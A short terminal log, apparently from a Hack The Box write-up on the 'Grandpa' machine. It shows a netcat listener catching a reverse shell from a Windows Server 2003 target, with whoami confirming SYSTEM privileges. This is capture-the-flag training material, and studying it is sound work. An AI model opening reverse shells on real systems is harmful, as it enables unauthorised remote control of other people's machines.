 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Grandpa]
└──╼ #nc -lnvp 9099
listening on [any] 9099 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.238.185] 1043
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>